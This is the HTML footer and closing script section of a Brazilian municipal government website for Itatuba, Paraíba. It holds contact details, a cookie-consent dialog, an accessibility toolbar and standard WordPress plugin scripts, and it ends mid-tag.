				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="38594b5b575578514c594c4d5a5916485a165f574e165a4a">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"7f35c3efb7"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
